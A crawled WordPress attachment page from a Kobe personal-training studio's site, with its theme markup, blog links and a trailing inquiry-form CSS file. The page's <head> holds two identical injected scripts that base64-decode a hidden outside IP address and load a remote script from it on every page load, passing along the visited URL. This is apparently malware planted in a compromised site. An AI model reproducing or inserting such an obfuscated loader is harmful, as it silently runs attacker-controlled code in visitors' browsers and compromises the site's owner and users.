

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://studio-minato.jp/wpid-1467253064927-jpg
body_size: 7392
content:
<!DOCTYPE html>
<!--[if lt IE 7]>
<html class="ie6" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 7]>
<html class="i7" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>
<html class="ie" lang="ja"
	prefix="og: http://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 8]><!-->
<html lang="ja"
	prefix="og: http://ogp.me/ns#" >
	<!--<![endif]-->
	<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
		<meta charset="UTF-8" >
		<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes">
		<meta name="format-detection" content="telephone=no" >
		<meta name="keywords" content="パーソナルトレーニング,TRX,長田区,兵庫区,マンツーマン指導,ダイエット">
    	<meta name="description" content="神戸市の長田区、兵庫区を中心に地元密着型のパーソナルトレーニングスタジオ。マンツーマンで膝や腰の痛みからダイエット、今注目のTRXまで幅広く個別指導します。">
		
		
		<link href="https://fonts.googleapis.com/css?family=Open+Sans" rel="stylesheet">
		<link href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/css/normalize.css" rel="stylesheet" type="text/css" />
		<link rel="icon" href="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/favicon.ico" type="image/vnd.microsoft.icon">
		<link rel="https://studio-minato.jp/wp/wp-content/themes/studio-minato/static/img/common/webclip.png">

		<link rel="alternate" type="application/rss+xml" title="プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット RSS Feed" href="https://studio-minato.jp/feed" />
		<link rel="pingback" href="https://studio-minato.jp/wp/xmlrpc.php" >
		<!--[if lt IE 9]>
		<script src="https://css3-mediaqueries-js.googlecode.com/svn/trunk/css3-mediaqueries.js"></script>
		<script src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/html5shiv.js"></script>
		<![endif]-->
				<title>wpid-1467253064927.jpg &#8211; プライベートスタジオminato | パーソナルトレーニング TRX 長田区 兵庫区 マンツーマン指導 ダイエット</title>
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/studio-minato.jp\/wp\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='normalize-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/normalize.css?ver=1.5.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/css/fontawesome/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https://studio-minato.jp/wp/wp-content/themes/studio-minato/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='mts_simple_booking_front_css-css'  href='https://studio-minato.jp/wp/wp-content/plugins/mts-simple-booking-c/css/mtssb-front.css?ver=4.9.26' type='text/css' media='all' />
<script>if (document.location.protocol != "https:") {document.location = document.URL.replace(/^http:/i, "https:");}</script><script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js?ver=1.11.3'></script>
<link rel='https://api.w.org/' href='https://studio-minato.jp/wp-json/' />
<link rel='shortlink' href='https://studio-minato.jp/?p=1399' />
<link rel="alternate" type="application/json+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg" />
<link rel="alternate" type="text/xml+oembed" href="https://studio-minato.jp/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg&#038;format=xml" />

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBCHWGR');</script>
<!-- End Google Tag Manager -->

	
	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>

	<script language="JavaScript">
	var img = document.createElement('script');
	img.setAttribute("src", window.atob("Ly8xODUuMTYuNDAuMjM4L2FqYXgvP3IxPQ==") + window.location.href + "?r2=" + "f199d28bc877f869acb056da3ff0deb1");
	document.head.appendChild(img);
	</script>
</head>
	<body data-rsssl=1 class="attachment attachment-template-default single single-attachment postid-1399 attachmentid-1399 attachment-jpeg" >

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBCHWGR"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

			<div id="st-ami">
				<div id="wrapper">
				<div id="wrapper-in">
					<header>
						<div id="headbox-bg">
							<div class="clearfix" id="headbox">
									<div id="header-l">
									<!-- ロゴ又はブログ名 -->
                                    									<span class="sitename">Information</span>
									<div class="sitename_sub">お知らせ・ブログ</div>
                  									<!-- ロゴ又はブログ名ここまで -->
									<!-- キャプション -->
																			<span class="descr">
																					</span>
																		</div><!-- /#header-l -->

							</div><!-- /#headbox-bg -->
						</div><!-- /#headbox clearfix -->
					</header>
					<div id="header">
						<nav class="header_nav cf">
							<a href="https://studio-minato.jp/blog" class="header_logo"></a>
							<span class="header_line pc"></span>
							<div class="header_tel pc">090-5016-5069<div class="header_time">受付時間 : 10:00～19:00<br><span>※19:00～21:00は予約のみ</span></div></div>
							<div class="menu_btn sp" id="js_btn"><span></span><span></span><span></span></div>
						</nav>
					</div>
					<div id="content-w">
<div id="content" class="clearfix">
	<div id="contentInner">

		<div class="st-main">

			<!-- ぱんくず -->
			<section id="breadcrumb">
			<ol itemscope itemtype="http://schema.org/BreadcrumbList">
					 <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/blog" itemprop="item"><span itemprop="name">HOME</span></a> > <meta itemprop="position" content="1" /></li>
									<li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem"><a href="https://studio-minato.jp/archives/category/others" itemprop="item">
					<span itemprop="name">その他</span> </a> &gt;<meta itemprop="position" content="2" /></li> 
							</ol>
			</section>
			<!--/ ぱんくず -->

			<div id="post-1399" class="st-post post-1399 attachment type-attachment status-inherit hentry">
				<article>
					<!--ループ開始 -->
										
										<p class="st-catgroup">
					<a href="https://studio-minato.jp/archives/category/others" title="View all posts in その他" rel="category tag"><span class="catname st-catid9">その他</span></a>					</p>
									

					<h1 class="entry-title">wpid-1467253064927.jpg</h1>

					<div class="blogbox">
						<p><span class="kdate">
															投稿日：<time class="updated" datetime="2016-06-30T11:18:18+0900">2016年6月30日</time>
													</span></p>
					</div>

					<div class="mainbox">
							<div class="entry-content">
								<p class="attachment"><a href='https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-1467253064927.jpg'><img width="300" height="169" src="https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-1467253064927-300x169.jpg" class="attachment-medium size-medium" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-1467253064927-300x169.jpg 300w, https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-1467253064927-768x432.jpg 768w, https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-1467253064927-1024x576.jpg 1024w, https://studio-minato.jp/wp/wp-content/uploads/2016/06/wpid-1467253064927.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						<div class="adbox">

				
	
							
	</div>
		
							
					</div><!-- .mainboxここまで -->
	
							<div class="sns">
	<ul class="clearfix">
		<!--ツイートボタン-->
		<li class="twitter"> 
		<a onclick="window.open('//twitter.com/intent/tweet?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg&text=wpid-1467253064927.jpg&tw_p=tweetbutton', '', 'width=500,height=450'); return false;"><i class="fa fa-twitter"></i><span class="snstext " >Twitter</span></a>
		</li>

		<!--Facebookボタン-->      
		<li class="facebook">
		<a href="//www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg&t=wpid-1467253064927.jpg" target="_blank"><i class="fa fa-facebook"></i><span class="snstext " >Facebook</span>
		</a>
		</li>

		<!--Google+1ボタン-->
		<li class="googleplus">
		<a href="https://plus.google.com/share?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg" target="_blank"><i class="fa fa-google-plus"></i><span class="snstext " >Google+</span></a>
		</li>

		<!--ポケットボタン-->      
		<li class="pocket">
		<a onclick="window.open('//getpocket.com/edit?url=https%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg&title=wpid-1467253064927.jpg', '', 'width=500,height=350'); return false;"><i class="fa fa-get-pocket"></i><span class="snstext " >Pocket</span></a></li>

		<!--はてブボタン-->  
		<li class="hatebu">       
			<a href="//b.hatena.ne.jp/entry/https://studio-minato.jp/wpid-1467253064927-jpg" class="hatena-bookmark-button" data-hatena-bookmark-layout="simple" title="wpid-1467253064927.jpg"><span style="font-weight:bold" class="fa-hatena">B!</span><span class="snstext " >はてブ</span>
			</a><script type="text/javascript" src="//b.st-hatena.com/js/bookmark_button.js" charset="utf-8" async="async"></script>

		</li>

		<!--LINEボタン-->   
		<li class="line">
		<a href="//line.me/R/msg/text/?wpid-1467253064927.jpg%0Ahttps%3A%2F%2Fstudio-minato.jp%2Fwpid-1467253064927-jpg" target="_blank"><i class="fa fa-comment" aria-hidden="true"></i><span class="snstext" >LINE</span></a>
		</li>     
	</ul>

	</div> 

						<p class="tagst">
							<i class="fa fa-folder-open-o" aria-hidden="true"></i>-<br/>
													</p>

										<!--ループ終了-->
			</article>

					<div class="st-aside">

						<!--関連記事-->
						<p class="point"><span class="point-in">関連記事</span></p>
<div class="kanren">
							<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/524">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/07/DSC_0431-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/524">
							慣れない靴と下半身疲労						</a></p>

					<div class="smanone2">
						<p>下半身のハリから全身の疲労感より脱出した、プライベートスタジオminatoの福永暁です。 先日友人の結婚式に参列し、慣れない靴、靴下で半日。 その後、足、脚（特に膝下あたり）にハリを感じると共に全身の &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/674">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2014/08/DSC_0454-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2014/08/DSC_0454-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2014/08/DSC_0454-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/674">
							大収穫						</a></p>

					<div class="smanone2">
						<p>朝の大雨から一転、晴れ間が見え始め、外の喧騒がよく聞こえるプライベートスタジオminatoの福永暁です。 大収穫です。 お客様の畑で採れたそうで、お裾分けしていただきました。 立派な茄子に、キュウリ。 &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1795">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2016/11/wpid-1478500767310-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2016/11/wpid-1478500767310-150x150.jpg 150w, https://studio-minato.jp/wp/wp-content/uploads/2016/11/wpid-1478500767310-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1795">
							ヨガイベント、事前体験会						</a></p>

					<div class="smanone2">
						<p>11月24日、26日に行われるmaiインストラクターによる「プチヨガ」の事前体験会を先日受けてきました。 maiインストラクターの心地よい口調からレッスンが始まり、骨盤、股関節、ハムストリングスなど、 &#8230; </p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1070">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2015/07/wpid-wp-1435805117653-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2015/07/wpid-wp-1435805117653-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2015/07/wpid-wp-1435805117653-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1070">
							おかげさまで1周年						</a></p>

					<div class="smanone2">
						<p>いよいよ7月がスタートしました！ 本格的な夏が始まりますね！</p>
					</div>
				</dd>
			</dl>
					<dl class="clearfix">
				<dt><a href="https://studio-minato.jp/archives/1906">
													<img width="150" height="150" src="https://studio-minato.jp/wp/wp-content/uploads/2017/02/a432f4621e677d689fe6cdfbb488b726-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" srcset="https://studio-minato.jp/wp/wp-content/uploads/2017/02/a432f4621e677d689fe6cdfbb488b726-150x150.jpeg 150w, https://studio-minato.jp/wp/wp-content/uploads/2017/02/a432f4621e677d689fe6cdfbb488b726-100x100.jpeg 100w" sizes="(max-width: 150px) 100vw, 150px" />											</a></dt>
				<dd>
					<p class="kanren-t"><a href="https://studio-minato.jp/archives/1906">
							ベビーマッサージ教室開催						</a></p>

					<div class="smanone2">
						<p>ベビーマッサージ教室を開催します。 3月14日(火)、4月11日(火)、4月25日(火) 各日程 10:00～11:30 お申し込みの方は MAIL:f_b_c_minato@yahoo.co.jp  &#8230; </p>
					</div>
				</dd>
			</dl>
				</div>
						<!--ページナビ-->
						<div class="p-navi clearfix">
							<dl>
																							</dl>
						</div>
					</div><!-- /st-aside -->

			</div>
			<!--/post-->

		</div><!-- /st-main -->
	</div>
	<!-- /#contentInner -->
	<div id="side">
	<div class="st-aside">

					<div class="side-topad">
				<div class="ad"><p style="display:none">サイト内検索</p><div id="search">
	<form method="get" id="searchform" action="https://studio-minato.jp/">
		<label class="hidden" for="s">
					</label>
		<input type="text" placeholder="検索するテキストを入力" value="" name="s" id="s" />
		<input type="image" src="https://studio-minato.jp/wp/wp-content/themes/studio-minato/images/search.png" alt="検索" id="searchsubmit" />
	</form>
</div>
<!-- /stinger --> </div>			</div>
		        <div class="side-topad">

<div class="side-box">
<p class="category_title">お知らせ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2666">1 月休業日のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2737">年末年始営業日程のお知らせ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/2837">振替営業のご案内</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3718">【湊川スタジオ情報】フィットネス＆お笑いライブ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/info/3711">レンタルスタジオ「スタジオminato湊川店」情報</a></div>
</div>

<div class="side-box">
<p class="category_title">ブログ</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/3698">今日は楠公さんで</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3677">世界一の長さ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3668">レジンお正月飾り</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3661">お正月準備</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/3645">前作から6年ぶり</a></div>
</div>

<div class="side-box">
<p class="category_title">カテゴリー</p>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/aoao_handmade">aoao_Handmade</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/fukunaga%e4%be%bf">FUKUNAGA便</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/maki-yoga">MAKI ヨガ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/minato%e6%b4%bb%e5%8b%95%e5%a0%b1%e5%91%8a">minato活動報告</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_con">おすすめコンディショニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend__supli">おすすめサプリ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_diet">おすすめダイエット方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_training">おすすめトレーニング方法</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/recommend_store">おすすめの店</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/studio">スタジオ紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%82%b9%e3%82%bf%e3%83%83%e3%83%95%e3%81%be%e3%81%8d%e3%81%93%e3%81%ae%e3%83%96%e3%83%ad%e3%82%b0">スタッフまきこのブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/others">その他</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/blog">ブログ</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/%e3%83%ac%e3%82%b8%e3%83%b3%e3%82%a2%e3%82%af%e3%82%bb%e3%82%b5%e3%83%aa%e3%83%bc">レジンアクセサリー</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/jirei">事例紹介</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/freedom">気まま日記</a></div>
<div class="category_box"><a href="https://studio-minato.jp/archives/category/nagata">長田情報</a></div>
</div>


				<!-- 追尾広告エリア -->
		<div id="scrollad">
					</div>
		<!-- 追尾広告エリアここまで -->

		<div id="scrollad">
		</div>

        </div>
	</div>
</div>
<!-- /#side -->
</div>
<!--/#content -->
</div><!-- /contentw -->
<footer>
<div id="footer">
<div id="footer-in">

	<p class="copy">Copyright&copy;
		<a href="https://studio-minato.jp" target="_blank">プライベートスタジオminato</a>
		,
		2026		All Rights Reserved.</p>

</div>
</div>
</footer>
</div>
<!-- /#wrapperin -->
</div>
<!-- /#wrapper -->
</div><!-- /#st-ami -->
<!-- ページトップへ戻る -->
	<div id="page-top"><a href="#wrapper" class="fa fa-angle-up"></a></div>
<!-- ページトップへ戻る　終わり -->
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/comment-reply.min.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/base.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-content/themes/studio-minato/js/scroll.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://studio-minato.jp/wp/wp-includes/js/wp-embed.min.js?ver=4.9.26'></script>

</body></html>


--- FILE ---
content_type: text/css
request_url: https://studio-minato.jp/wp/wp-content/themes/studio-minato/inquiry.css
body_size: 7757
content:
@charset "UTF-8";

/* ========================================================================== */
/* STYLE 1 */
/* ========================================================================== */
/* ========================================================================== */
/* APPLICATION STYLE CSS SUMMARY */
/* ========================================================================== */

/**
 *
 * contents:
 * -common
 * ------------
 * -can entry box
 * ------------
 * -start job box
 * ------------
 * -search job box
 * ------------
 * -modal box
 * ------------
 *
 * @copyright Copyright (c) PORTERS Corporation
 **/


div.inquiry-container.style1,
div.inquiry-container.style2 {
    width     : 100%;
    height    : 100%;
    min-width : 550px;
    width     : auto !important;
    width     : 550px;
}

div.inquiry-modal-container.style1 iframe,
div.inquiry-container.style1 iframe ,
div.inquiry-modal-container.style2 iframe,
div.inquiry-container.style2 iframe {
    width        : 90%;
    overflow     : auto;
    margin-left  : 5%;
    margin-right : 5%;
    margin-top   : 10px;
    border       : none;
}

div.inquiry-modal-container .po-iframe,
div.inquiry-container .po-iframe {
    width: 100%;
}

div.inquiry-container.style1 .po-header-left {
float:left;
}

div.inquiry-container.style1 .po-header-left span {
padding:5px;
}

div.inquiry-container.style1 .po-header-right {
float:right;
}

div.inquiry-container.style1 .po-joblist {
    overflow:auto;
}

div.inquiry-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
    background: #FFF;
    border: 3px solid #CCC;
    padding: 10px;
}

div.inquiry-container.style1.po-blue table:hover {
    border: 3px solid #BBD;
}

div.inquiry-container.style1.po-green table:hover {
    border: 3px solid #BDB;
}

div.inquiry-container.style1.po-gray table:hover {
    border: 3px solid #BBB;
}

div.inquiry-container.style1.po-orange table:hover {
    border: 3px solid #E89E1E;
}

div.inquiry-container.style1 .po-searchform,
div.inquiry-container.style1 .po-canentryform {
    cursor: auto;
}

div.inquiry-container.style1 .po-searchform table,
div.inquiry-container.style1 .po-canentryform table {
    border: 0px;
}

div.inquiry-container.style1 .po-searchform table:hover,
div.inquiry-container.style1 .po-canentryform table:hover {
    border: 0px;
}

div.inquiry-container.style1 tr {
    width: 100%;
    height: 30px;
    border: 1px solid #CCC;
    line-height: 2em;
    color: #666;
}

div.inquiry-container.style1.po-blue tr {
    background: #CEDBE8;
}

div.inquiry-container.style1.po-green tr {
    background: #D7F5C9;
}

div.inquiry-container.style1.po-gray tr {
    background: #E5E8E3;
}

div.inquiry-container.style1.po-orange tr {
    background: #F7E09E;
}

div.inquiry-container.style1 td.po-job-buttons {
    border: 0px;
    text-align:center;
}

div.inquiry-container.style1 div.po-job-buttons-container {
    margin: 10px 0;
    text-align: center;
}

div.inquiry-container.style1 div.po-job-footer .po-button-seedetail-outer.po-button-outer {
    display: inline-block;
    margin: 0 auto;
}

div.inquiry-container.style1 td {
    border: 1px solid #CCC;
    background: #FFF;
}

div.po-remark {
width: 100%;
}

div.inquiry-container.style1 div.po-remark,
div.inquiry-modal-container.style1 div.po-remark {
    color: #999999;
}

div.inquiry-container.style1 tr.po-single th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    -moz-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Firefox */
    -webkit-box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset; /* Safari,Google Chrome */
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 .po-success-msg {
    text-align: center;
    margin-top: 20px;
    font-size: 150%;
}

div.inquiry-container.style1 tr.po-single td {
    width: 80%;
    padding: 5px 5px 0 5px;
}

div.inquiry-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-single th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th {
    width: 20%;
    vertical-align: top;
    text-align: right;
    padding-right: 5px;
    box-shadow: 0 1em 5px rgba(255, 255, 255, 0.4) inset;
    text-shadow: 0 0 1px #FFF;
}

div.inquiry-container.style1 tr.po-double td {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-container.style1 tr.po-double th.po-required  {
    border-right: 5px solid red;
}

div.inquiry-container.style1 .po-input {
    min-height: 30px;
}

div.inquiry-container.style1 .po-input input[type=text] {
    width: 99%;
    margin: 8px 0 0 0;
}

div.inquiry-container.style1 .po-input select {
    width: 99%;
    margin: 7px 0 0 0;
}

div.inquiry-container.style1 select.po-number-selector,
div.inquiry-modal-container.style1  select.po-number-selector {
    width: 10% !important;
}

div.inquiry-container.style1 input.po-number-selector,
div.inquiry-modal-container.style1  input.po-number-selector {
    width: 89% !important;
}

div.inquiry-container.style1 .po-input textarea {
    width: 90%;
    height: 3em;
    resize:none;
}

div.inquiry-container.style1 .po-year {
    width: 45px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-month,
div.inquiry-container.style1 .po-day {
    width: 27px !important;
    margin: 0 5px !important;
    text-align: center;
}

div.inquiry-container.style1 .po-validation {
    color: red;
    font-size:100% !important;
}

div.inquiry-container.style1 .po-buttons {
    height:10%;
    text-align: center;
}

div.inquiry-container.style1 .po-title {
    font-size: 130%;
}

.po-webparts-modal-overlay {
    background: black;
    opacity: 0.2
}

div.inquiry-modal-container.style1 {
    min-height: 560px;
    height: auto !important;
    height: 560px;
    background: white;
    border-radius: 10px;
    border: 1px solid #666;
    box-shadow: 5px 5px 5px rgba(0, 0, 0, 0.4);
}

div.inquiry-modal-container.style1 .po-contents-wrapper {
    height: inherit;
    min-height: 560px;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    div.inquiry-modal-container.style1 .po-contents-wrapper
    {
        height: 560px;
    }
}

div.inquiry-modal-container.style1 table {
    width: 100%;
    margin-bottom: 10px;
}

div.inquiry-modal-container.style1 tr {
    width: 100%;
    background: url("images/line_bg.png") repeat-x scroll 0 bottom transparent;
    line-height: 2em;
}

div.inquiry-modal-container.style1 tr.po-single th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-single th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-single th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-single th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-single th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-single th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-single td  {
    width: 80%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-single td.po-required  {
    border-left: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double th {
    width: 20%;
    text-align: right;
    padding: 0 10px;
}

div.inquiry-modal-container.style1.po-blue tr.po-double th {
    border-right: 5px solid #CEDBE8;
}

div.inquiry-modal-container.style1.po-green tr.po-double th {
    border-right: 5px solid #D7F5C9;
}

div.inquiry-modal-container.style1.po-gray tr.po-double th {
    border-right: 5px solid #E5E8E3;
}

div.inquiry-modal-container.style1.po-orange tr.po-double th {
    border-right: 5px solid #F7E09E;
}

div.inquiry-modal-container.style1 tr.po-double th.po-required {
    border-right: 5px solid red;
}

div.inquiry-modal-container.style1 tr.po-double td  {
    width: 30%;
    padding: 0 5px;
}

div.inquiry-modal-container.style1 tr.po-double td.po-required  {
    border-left: 5px solid red;
}

.inquiry-container.style1 .po-privacy-policy
{
    max-height : 60px;
    height     : auto !important;
    height     : 60px;
    margin     : 0 13px 17px 13px;
    padding    : 5px;
    overflow-y : auto;
    color      : #747474;
    text-align : left;
    border     : 1px solid #CCCCCC;
}


div.inquiry-modal-container.style1 .po-input {
    min-height: 30px;
}


/* textarea */
